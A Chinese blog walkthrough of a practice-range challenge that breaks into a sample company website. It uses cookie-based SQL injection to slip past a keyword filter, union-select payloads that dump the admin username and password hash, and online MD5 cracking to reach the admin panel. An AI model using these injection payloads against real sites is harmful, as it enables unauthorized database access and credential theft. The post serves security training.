## 网络安全1-2



<u>小开心007</u> ● 于 2020-03-30 10:19:45 发布 ○ 402 校藏 1 分类专栏: <u>Web安全</u> 文章标签: <u>web</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/wanglinyp/article/details/105191626</u> 版权



Web安全 专栏收录该内容

3 篇文章 0 订阅 订阅专栏 声明:练习仅可在靶场,不可用于非法操作。

封神台靶场练习之↓

第二章 遇到阻难!绕过WAF过滤!

| $(\leftarrow) \rightarrow \ \bigcirc \ \bigcirc \ \bigcirc$ | <i>¥</i> 59.63.200    | .79:8004/index.asp                                      | l                                                   | 照 … 公                      | lii\               | =              | ٢           | <b>4</b> •     |         | ≡      |
|-------------------------------------------------------------|-----------------------|---------------------------------------------------------|-----------------------------------------------------|----------------------------|--------------------|----------------|-------------|----------------|---------|--------|
| 📄 火狐官方站点 🄞 新手上路                                             | 📄 常用网址                | D 京东商城 🌐 管理员登录                                          |                                                     |                            |                    |                |             | 1 移动           | 设备上的    | 的书签    |
| 福建博均<br>FUJIAN BOJUN                                        | ]雕塑脱用<br>DIAOSHU TUOT | 台漆器有限公司<br>FAIQIQU LIMITED COMPANY                      | হিন্দ্র                                             |                            |                    |                |             |                |         |        |
| Sec.                                                        | 网站首页                  | 关于我们   产品中心                                             | 新闻中心                                                | 客户案例                       | 在线                 | 留言             | I B         | 係我们            |         |        |
| 客户案例         Customer Case                                  | -                     | 新闻动态 News                                               | (ARIAN)                                             |                            | 1986               | ▲ 个 /          | 人简介         | Compar         | лу Рго  | file   |
| Mr 23-13- A 255 83-                                         | ·j                    | 美国机械业巨头米拉克龙裁员1                                          | •                                                   | [ 2009-8-24                | ]                  | [详细]           |             |                |         |        |
| 单控女王子院<br>黑客安全渗透体系课程                                        | ₽ · 2                 | 009将加快机械工业发展的                                           |                                                     | [ 2009-8-24                | ]                  |                |             |                |         |        |
| 现在点击免费学!                                                    | - <u>-</u>            | 上海凡太克工程机械有限公司增.                                         | ••                                                  | [ 2009-8-24                | ]                  |                |             |                |         |        |
|                                                             | ٠ŧ                    | 战国宜优先发展的几种包装机械                                          |                                                     | [ 2009-8-24                | ]                  |                |             |                |         |        |
|                                                             | •\$                   | 旧何科学选购定制的包装机械                                           |                                                     | [ 2009-8-24                | ]                  |                |             |                |         |        |
|                                                             | ٠₹                    | 战国真空包装机械行业市场潜力.                                         |                                                     | [ 2009-8-24                | <u>[4]</u>         |                |             |                |         |        |
|                                                             |                       | 作品展示 Product                                            |                                                     |                            |                    |                |             |                |         |        |
| び<br>掌<br>Zhang K                                           |                       | 友情链接: IP138 二<br>福建雕塑, 脱胎漆器,雕塑<br>Copyright 2012 Auto F | 工信部 ASP SEG<br>望家 胡文平 官方网站<br>Parts All Right Reser | O优化 图库<br>版权所有 闽ICF<br>ved | 99 HAO<br>98030239 | 0123<br>960号 申 | 雅虎<br>电话: 1 | 网易<br>37050348 | 303     |        |
|                                                             |                       |                                                         |                                                     |                            |                    | ht             | tps://bl    | og.csdn.n      | iet/wan | glinyp |

1、检测是否存在sql注入点

点击网页一个动态:

| $\leftrightarrow$ $\rightarrow$ C $rac{1}{2}$ | ☑                                                        | 驟 … ☆                                         | III\ 🗉 | • ی    | <b>4</b> • |        |  |  |
|-----------------------------------------------|----------------------------------------------------------|-----------------------------------------------|--------|--------|------------|--------|--|--|
| 📄 火狐官方站点 🔞 新手上跟                               | 洛 📄 常用网址 🕕 京东商城 🕕 管理员登录                                  |                                               |        |        | []移动;      | 设备上的   |  |  |
| 福建 <sup>†</sup><br>FUJIAN B                   | 專均雕塑脱胎漆器有限公司<br>BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY |                                               |        |        |            |        |  |  |
| Bake.                                         | 网站首页   关于我们   产品中心   新闻中心                                | 客户案例   在线留言   取                               | 系我们    |        | .48        | i Ko   |  |  |
| ■ 新闻中心                                        | ■ 美国机械业巨头米拉克龙裁员130人                                      |                                               |        |        | 161        |        |  |  |
| ·企业新闻                                         | 美国机械                                                     | 14日头米拉古龙裁员130人                                |        |        |            |        |  |  |
| ·行业新闻                                         |                                                          | <b>美国饥慨业已关</b> 术拉兄龙战页130人                     |        |        |            |        |  |  |
| ·技术资料                                         | 发布者:admin 发布时间                                           | 发布者: admin 发布时间: 2009-8-24 13:36:27 阅读: 1945次 |        |        |            |        |  |  |
| ·产品问答                                         | 这家总部设于美国俄亥俄州Batavia的塑料 <mark>机械</mark>                   | 制造商还在等待资产出售,以帮助                               | 其走出破产的 | 呆护。dri | 米拉克龙       | ğlinyp |  |  |

url:http://59.63.200.79:8004/shownews.asp?id=171 and 1=1

## 在地址栏输入上述url(url:之后的部分)

| $\epsilon \rightarrow \mathbf{X}$ <b>(a)</b> |              | 4/shownews.asp?id=171 | and 1=1                     | •••         | ☆         |
|----------------------------------------------|--------------|-----------------------|-----------------------------|-------------|-----------|
| 📄 火狐官方站点 🧕 新手上路 📄                            | 常用网址 」 「京东商城 | 💮 管理员登录               |                             |             |           |
|                                              |              |                       |                             |             |           |
|                                              |              |                       |                             |             |           |
|                                              |              |                       |                             |             |           |
|                                              |              |                       |                             |             |           |
|                                              |              |                       |                             |             |           |
|                                              |              |                       |                             |             |           |
|                                              | 传参错词         | 吴! 参数 的值中包含非法字符       | 串!                          |             |           |
|                                              | 请不要          | 在参数中出现:and update de  | elete ; insert mid master 等 | 非法字符!       |           |
|                                              |              |                       |                             |             | -         |
|                                              |              |                       |                             | 确定          |           |
|                                              |              |                       | https://bio                 | g.csdn.nei/ | wanglinyp |

可以看出靶场对部分sql语句进行了过滤,因此再次采用order尝试

2、直接尝试检测字段数

url:http://59.63.200.79:8004/shownews.asp?id=171 order by 11 url:http://59.63.200.79:8004/shownews.asp?id=171 order by 10

| (←) → C û 0                                                                                                    | ✗ 59.63.200.79:8004/shownews.asp?id=171 order by 12  | ~ 驟 … ☆       | III\ 🗉 🔮 🛱 🤝 🚳 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|---------------|----------------|
| 📄 火狐官方站点 🧕 新手上路                                                                                                 | 📄 常用网址 🔟 京东商城 💮 管理员登录                                |               | □ 移动设备上的       |
| 福建博:<br>FUJIAN BOJ                                                                                              | 均雕塑脱胎漆器有限公司<br>UN DIAOSHU TUOTAIQIQU LIMITED COMPANY |               |                |
| Marker Control of Control                                                                                       | 网站首页   关于我们   产品中心   新闻中心   客户家                      | 例   在线留言   联系 | 我们             |
| second which is a second second second second second second second second second second second second second se |                                                      |               |                |
| ■ 新闻中心                                                                                                    | 数据库出错                                                |               | 七位七五世 光田本口     |

添加order by 11后页面出现错误,输入order by 10时,页面正常显示(可以从1开始尝试),因此,可以推测出页面存在sql注入且字段数为10。

## 3、寻找回显点

猜测数据库中可能存在admin表,直接拼接查询进行尝试

| url:http://59.63.200.79:8004/shownews.asp?id=171 union select 1,2,3,4,5,6,7,8,9,10 from admin |
|-----------------------------------------------------------------------------------------------|
|                                                                                               |
| (← → × ⓓ ♥ 259.63.200.79:8004/shownews.asp?id=171 union select 1,2,3,4 ₩ ··· ☆                |
| 📄 火狐官方站点 🍯 新手上路 📄 常用网址 🔟 京东商城 🌐 管理员登录                                                         |
|                                                                                               |
|                                                                                               |
|                                                                                               |
|                                                                                               |
|                                                                                               |
| · · · · · · · · · · · · · · · · · · ·                                                         |
| 请不要在参数中出现: and update delete ; insert mid master 等非法字符!                                       |
|                                                                                               |
| · · · · · · · · · · · · · · · · · · ·                                                         |
| nttps://biog.esdn.ne/wanglinyp                                                                |

很明显查询语句被检测到了。

4、尝试cookie注入

因为网页一般只拦截GET、POST传参,因此,可以借助本地cookie进行尝试,这里需要借助火狐浏览器(或者 谷歌)的ModHeader插件。

去掉网页url中的id信息后继续访问网页

url:http://59.63.200.79:8004/shownews.asp



发现出现报错。

打开浏览器右上角的ModHeader,点击ModHeader右上角加号添加RequestHeader,name为: Cookie,value 为: id=171,并勾选

| 🔽 🔏 59.63.200.79:8004/shownews.asp          |                 | 90<br>90 | ☆ | lii\    | ▣ | ٢        | 4             | •    |       | ≡      |
|---------------------------------------------|-----------------|----------|---|---------|---|----------|---------------|------|-------|--------|
| 洛 📄 常用网址 🕕 京东商城 💮 管                         | ■ Profile 1     |          | ô | TAB LOC | ж | ii       | +             | :    | 3     | 的书签    |
| 専均雕塑脱胎漆器有Ⅰ<br>80JUN DIAOSHU TUOTAIQIQU LIMI | Name            | Value    |   |         |   |          |               |      | ^     |        |
| 网站首页   关于我们                                 | Request Headers | id=171   |   |         |   | ttps://t | <b>ล</b> g.cs | Xune | t/wan | glinyp |

刷新网页,发现可以正常访问,所以可以判断该网站借助Cookie进行传参,且数据库中存在admin表。 尝试将查询语句放到Cookie中进行尝试,在ModHeader中添加新的Cookie,value设置为如下:

id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin

| 59.63.200.79:8004/shownews.asp                    |      |                   | 鬷 … 5                | לא lii\  | •    | 4  | •         |
|---------------------------------------------------|------|-------------------|----------------------|----------|------|----|-----------|
| 常用网址 🎵 京东商城 🌐 管理员登录                               |      |                   |                      |          |      | 日移 | 多动设备_     |
| ]雕塑脱胎漆器有限公司<br>DIAOSHU TUOTAIQIQU LIMITED COMPANY | 2325 | (Same)            |                      |          |      |    | era nor . |
| 网站首页   关于我们   产品中心                                | 新闻中心 | 客户案例              | 在线留言                 | 5   联系我们 | 1    |    | . with    |
| 1<br>2<br>3<br>2                                  | 发布者: | 2<br>3<br>7 发布时间: | <b>5</b><br>8 阅读: 9次 |          |      |    |           |
|                                                   |      |                   |                      |          | 打印本页 | 关闭 | 窗口iyp     |

可见存在如下几处回显点

利用回显点进行注入查询,ModHeader添加新的Cookie,value设置如下:

id=171+union+select+1,username,password,4,5,6,7,8,9,10+from+admin

| admin                  |
|------------------------|
| admin                  |
| 发布者:7 发布时间:8 阅读:9次     |
| b9a2a2b5dffb918c       |
| https://bl 打印本页 非关闭窗口》 |

结果显示用户名为: admin, 密码: b9a2a2b5dffb918c, 密码那么复杂应该是加密后的密文, 复制密文, 百度 搜索md5,对密文进行在线转换:

| $(\leftarrow) \rightarrow C$    | https://www.cmd5.com                             |                                     |                             | ·· ☆               |         | 9 4    | 🖘 🐠 E           | Ξ |
|---------------------------------|--------------------------------------------------|-------------------------------------|-----------------------------|--------------------|---------|--------|-----------------|---|
| 📄 火狐官方站点 🧕 新手上路                 | 📄 常用网址 🔟 京东商城 🌐 管理员                              | 登录                                  |                             |                    |         | 日移     | 动设备上的书符         | ŝ |
| CMD5 <sup>本站</sup> 过50          | 校md5、sha1等全球通用公开的加密算法<br>DTB,查询成功率95%以上,很多复杂密文   | 进行反向查询,通过穷举字符组台<br>只有本站才可查询。自2006年已 | 合的方式,创建了明文密<br>日稳定运行十余年,国内约 | 文对应查询数据库<br>卟享有盛誉。 | 1,创建的记录 | 约90万亿家 | 条,占用 <b>硬盘超</b> |   |
| •                               |                                                  |                                     |                             | 首页解密范围             | 批量解密♪   | 会员▶ \  | NorldWide 🕨     |   |
| 青 <u>注册</u> 或登录或● <u>qq一键登录</u> |                                                  |                                     |                             |                    |         |        |                 |   |
|                                 | 密文: <u>b9a2a2b</u><br>类型: 自动<br>查询结果:<br>welcome | 95dffb918c<br>查询 加                  | ✓ [帮助]                      |                    |         |        |                 |   |
|                                 |                                                  |                                     |                             |                    |         |        |                 |   |

可见,密码为welcome

最后通过admin进行登录:

url:http://59.63.200.79:8004/shownews.asp

| <i>🎽</i> 59.63.2 | <b>00.79</b> :800 | 4/admin/Login.a  | asp       |            | •••                | ជ         |    |        |    |
|------------------|-------------------|------------------|-----------|------------|--------------------|-----------|----|--------|----|
| ]常用网址 📙          | D 京东商城            | 💮 管理员登录          |           |            |                    |           |    |        |    |
|                  |                   |                  |           |            |                    |           |    |        |    |
|                  |                   |                  | 企业网站管理    | 理系统        |                    |           |    |        |    |
|                  |                   |                  |           | 管理员登       | 录                  |           |    |        |    |
|                  |                   | $\cap$           | 用户名称:     |            |                    |           |    |        |    |
|                  |                   | r i              | 用户密码:     |            |                    |           |    |        |    |
|                  |                   |                  | 验 证<br>码: | 请和<br>2158 | 在左边输入              |           |    |        |    |
|                  |                   |                  |           | 确认         | 清除                 |           |    |        |    |
|                  |                   |                  |           | https      | ://blog.csdn.net/w | vanglinyp |    |        |    |
| 输入账号密码           | 马:                |                  |           |            |                    |           |    |        |    |
| 0 🔏 59.6         | 3.200.79:80       | 04/admin/default | asp       |            | 驟 … ☆              | lii\      | •  | 4 5 (  | Ħ  |
| 路 📄 常用网址         | JD 京东商城           | 战 💮 管理员登录        |           |            |                    |           |    | 2 移动设备 | ₹_ |
|                  |                   |                  | 1         | 企业网站管理系    | 统                  |           |    |        |    |
| 竟然               | 、成                | 功进入              | 、了尼       | 台!         | 拿走                 | 通う        | έK | EY,    |    |
| 迎接               | <b>至下</b> ·       | 一关听              | <u> </u>  |            |                    |           |    |        |    |